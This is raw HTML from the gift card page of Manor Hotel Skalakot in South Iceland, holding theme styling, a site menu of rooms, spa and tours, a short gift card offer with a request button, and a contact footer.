:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #ffffff;--wp--preset--color--accent-2: #ffffff;--wp--preset--color--headings: #ffffff;--wp--preset--color--sitetext: #ffffff;--wp--preset--color--sitebg: #36322a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6367 wp-custom-logo wp-embed-responsive wp-theme-septera fully-background septera-image-none septera-caption-zero septera-totop-normal septera-stripped-table septera-fixed-menu septera-menu-center septera-responsive-headerimage septera-responsive-featured septera-magazine-one septera-magazine-layout septera-comhide-in-posts septera-comhide-in-pages septera-comment-placeholder septera-hide-page-title septera-hide-cat-title septera-normalizedtags septera-article-animation-1 elementor-default elementor-template-full-width elementor-kit-4206 elementor-page elementor-page-6367" itemscope itemtype="http://schema.org/WebPage">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXF96DS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="site-wrapper">
	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader" role="banner">

		<div id="site-header-main">
			<div id="site-header-main-inside">

				<nav id="mobile-menu">
					<span id="nav-cancel"><i class="icon-cancel"></i></span>
					<div><ul id="mobile-nav" class=""><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-103"><a href="https://skalakot.is/" data-wpel-link="internal"><span>Manor Hotel Skalakot</span></a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://skalakot.is/rooms/" data-wpel-link="internal"><span>Rooms</span></a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://skalakot.is/rooms/standard-single-and-double-room/" data-wpel-link="internal"><span>Standard Rooms</span></a></li>
		<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://skalakot.is/rooms/grand-double-room/" data-wpel-link="internal"><span>Grand Rooms</span></a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://skalakot.is/rooms/suites-skalakot/" data-wpel-link="internal"><span>Suites</span></a></li>
	</ul>
</li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://skalakot.is/restaurant/" data-wpel-link="internal"><span>Restaurant</span></a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://skalakot.is/events/" data-wpel-link="internal"><span>Events</span></a></li>
	<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6367 current_page_item menu-item-6379"><a href="https://skalakot.is/gift-cards-skalakot/" aria-current="page" data-wpel-link="internal"><span>Gift card</span></a></li>
</ul>
</li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://skalakot.is/spa/" data-wpel-link="internal"><span>SPA &#038; Massages</span></a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback Riding</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback riding day tours</span></a>
	<ul class="sub-menu">
		<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://skalakot.is/horseback-riding-day-tours/irarfoss-waterfall/" data-wpel-link="internal"><span>Írafoss tour</span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://skalakot.is/horseback-riding-day-tours/eyjafjallajokull/" data-wpel-link="internal"><span>Eyjafjalla tour</span></a></li>
		<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-tour/" data-wpel-link="internal"><span>Glacier tour</span></a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://skalakot.is/horseback-riding-day-tours/black-beach-tour/" data-wpel-link="internal"><span>Black Beach tour</span></a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-and-black-beach-horseback-riding-tour/" data-wpel-link="internal"><span>Day tour</span></a></li>
		<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://skalakot.is/stable-ride/" data-wpel-link="internal"><span>Stable ride</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2593"><a href="https://skalakot.is/activities-in-south-iceland/" data-wpel-link="internal"><span>Activities</span></a>
<ul class="sub-menu">
	<li id="menu-item-4096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4096"><a href="https://skalakot.is/activities-in-south-iceland/fishing-tour/" data-wpel-link="internal"><span>Classic Fishing Tour</span></a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://skalakot.is/highland-fishing/" data-wpel-link="internal"><span>Highland Fishing Tour</span></a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://skalakot.is/activities-in-south-iceland/black-beach-atv-tour/" data-wpel-link="internal"><span>ATV or Buggy Tours</span></a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://skalakot.is/activities-in-south-iceland/snowmobile-tour/" data-wpel-link="internal"><span>Snowmobiling tour</span></a></li>
	<li id="menu-item-3058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://skalakot.is/activities-in-south-iceland/hiking-tours/" data-wpel-link="internal"><span>Hiking tours</span></a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://skalakot.is/activities-in-south-iceland/glacier-walk/" data-wpel-link="internal"><span>Glacier &#038; Ice cave tours</span></a></li>
	<li id="menu-item-5293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5293"><a href="https://skalakot.is/super-jeep-tours/" data-wpel-link="internal"><span>Super Jeep Tours</span></a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://skalakot.is/activities-in-south-iceland/helicopter-tours/" data-wpel-link="internal"><span>Helicopter Tours</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://skalakot.is/the-family-farm/" data-wpel-link="internal"><span>About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://skalakot.is/gallery/" data-wpel-link="internal"><span>Gallery</span></a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://skalakot.is/location/" data-wpel-link="internal"><span>Location</span></a></li>
	<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://skalakot.is/contact-us/" data-wpel-link="internal"><span>Contact us</span></a></li>
</ul>
</li>
<li id="menu-item-3388-is" class="lang-item lang-item-40 lang-item-is no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3388-is"><a href="https://skalakot.is/is/manor-luxury-hotel-islenska/" hreflang="is-IS" lang="is-IS" data-wpel-link="internal"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Íslenska</span></span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav> <!-- #mobile-menu -->

    <center><div class="headerbanner"><a href="https://skalakot.is/" target="_self" data-wpel-link="internal"><img src="https://skalakot.is/wp-content/uploads/2017/10/logo-1.png" width="300" height="71" /></a></div></center>

				<nav id="sheader" class="socials"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124" data-wpel-link="external" target="_blank"><span>Facebook</span></a><a href="https://www.instagram.com/skalakot/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619" data-wpel-link="external" target="_blank"><span>Instagram</span></a></nav>
				<a id="nav-toggle"><i class="icon-menu"></i></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div class="skip-link screen-reader-text">
		<a href="#main" title="Skip to content"> Skip to content </a>
	</div>
	<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-103"><a href="https://skalakot.is/" data-wpel-link="internal"><span>Manor Hotel Skalakot</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://skalakot.is/rooms/" data-wpel-link="internal"><span>Rooms</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://skalakot.is/rooms/standard-single-and-double-room/" data-wpel-link="internal"><span>Standard Rooms</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://skalakot.is/rooms/grand-double-room/" data-wpel-link="internal"><span>Grand Rooms</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://skalakot.is/rooms/suites-skalakot/" data-wpel-link="internal"><span>Suites</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://skalakot.is/restaurant/" data-wpel-link="internal"><span>Restaurant</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://skalakot.is/events/" data-wpel-link="internal"><span>Events</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6367 current_page_item menu-item-6379"><a href="https://skalakot.is/gift-cards-skalakot/" aria-current="page" data-wpel-link="internal"><span>Gift card</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://skalakot.is/spa/" data-wpel-link="internal"><span>SPA &#038; Massages</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback Riding</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://skalakot.is/horseback-riding-day-tours/" data-wpel-link="internal"><span>Horseback riding day tours</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://skalakot.is/horseback-riding-day-tours/irarfoss-waterfall/" data-wpel-link="internal"><span>Írafoss tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://skalakot.is/horseback-riding-day-tours/eyjafjallajokull/" data-wpel-link="internal"><span>Eyjafjalla tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-tour/" data-wpel-link="internal"><span>Glacier tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="https://skalakot.is/horseback-riding-day-tours/black-beach-tour/" data-wpel-link="internal"><span>Black Beach tour</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://skalakot.is/horseback-riding-day-tours/glacier-and-black-beach-horseback-riding-tour/" data-wpel-link="internal"><span>Day tour</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://skalakot.is/stable-ride/" data-wpel-link="internal"><span>Stable ride</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2593"><a href="https://skalakot.is/activities-in-south-iceland/" data-wpel-link="internal"><span>Activities</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4096"><a href="https://skalakot.is/activities-in-south-iceland/fishing-tour/" data-wpel-link="internal"><span>Classic Fishing Tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://skalakot.is/highland-fishing/" data-wpel-link="internal"><span>Highland Fishing Tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://skalakot.is/activities-in-south-iceland/black-beach-atv-tour/" data-wpel-link="internal"><span>ATV or Buggy Tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://skalakot.is/activities-in-south-iceland/snowmobile-tour/" data-wpel-link="internal"><span>Snowmobiling tour</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://skalakot.is/activities-in-south-iceland/hiking-tours/" data-wpel-link="internal"><span>Hiking tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://skalakot.is/activities-in-south-iceland/glacier-walk/" data-wpel-link="internal"><span>Glacier &#038; Ice cave tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5293"><a href="https://skalakot.is/super-jeep-tours/" data-wpel-link="internal"><span>Super Jeep Tours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://skalakot.is/activities-in-south-iceland/helicopter-tours/" data-wpel-link="internal"><span>Helicopter Tours</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://skalakot.is/the-family-farm/" data-wpel-link="internal"><span>About us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1637"><a href="https://skalakot.is/gallery/" data-wpel-link="internal"><span>Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://skalakot.is/location/" data-wpel-link="internal"><span>Location</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://skalakot.is/contact-us/" data-wpel-link="internal"><span>Contact us</span></a></li>
</ul>
</li>
<li class="lang-item lang-item-40 lang-item-is no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3388-is"><a href="https://skalakot.is/is/manor-luxury-hotel-islenska/" hreflang="is-IS" lang="is-IS" data-wpel-link="internal"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Íslenska</span></span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav><!-- #access -->

			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	
	<div id="content" class="cryout">
				<div data-elementor-type="wp-page" data-elementor-id="6367" class="elementor elementor-6367">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-74a63ba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74a63ba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78715071" data-id="78715071" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45353c23 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="45353c23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25440310" data-id="25440310" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c4e84b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="74c4e84b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GIFT CARDS </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cfd72a4 elementor-widget elementor-widget-text-editor" data-id="4cfd72a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><span style="color: #ffffff;"> </span></h3><h3><span style="color: #ffffff;">PERFECT GIFT FOR ANY OCCASION</span></h3><p>ANY KIND OF GIFT CARDS AVAILABLE</p><p> </p><p><span style="color: #ffffff;"> </span></p><p><span style="color: #ffffff;"> </span></p><p><span style="color: #ffffff;"> </span></p><p><span style="color: #ffffff;"> </span></p><p><span style="color: #ffffff;"> </span></p><p><span style="color: #ffffff;"> </span></p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7f266a45 elementor-widget elementor-widget-button" data-id="7f266a45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://skalakot.is/contact-us/" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REQUEST HERE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
		<aside id="colophon" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
<section id="text-3" class="widget-container widget_text"><div class="footer-widget-inside"><h3 class="widget-title"><span>Skálakot</span></h3>			<div class="textwidget"><p>Skálakoti, 861 Hvolsvöllur.<br />
Tel: +354 487 8953<br />
Email: <a href="mailto:info@skalakot.is">info@skalakot.is</a></p>
</div>
		</div></section><section id="nav_menu-2" class="widget-container widget_nav_menu"><div class="footer-widget-inside"><h3 class="widget-title"><span>You can find us on:</span></h3><div class="menu-social-icons-container"><ul id="menu-social-icons-1" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" data-wpel-link="external" target="_blank">Facebook</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.instagram.com/skalakot/" data-wpel-link="external" target="_blank">Instagram</a></li>
</ul></div></div></section><section id="text-102" class="widget-container widget_text"><div class="footer-widget-inside">			<div class="textwidget"><p><script async src="https://reviews.widgetsbook.com/embed.js" data-wb-reviews data-url="https://www.booking.com/hotel/is/skalakot-manor-hote.html" data-position="inline" data-size="120"></script></p>
</div>
		</div></section><section id="media_image-3" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="205" src="https://skalakot.is/wp-content/uploads/2024/02/2024-020.png" class="image wp-image-6365  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div></section><section id="media_image-5" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="198" height="198" src="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png" class="image wp-image-2656  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2.png 198w, https://skalakot.is/wp-content/uploads/2019/07/Best-of-Iceland-2019-2-150x150.png 150w" sizes="(max-width: 198px) 100vw, 198px" /></div></section><section id="media_image-6" class="widget-container widget_media_image"><div class="footer-widget-inside"><img width="300" height="192" src="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png" class="image wp-image-6396  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://skalakot.is/wp-content/uploads/2024/04/254-Skalakot-Manor-Hotel4-300x192.png 300w, 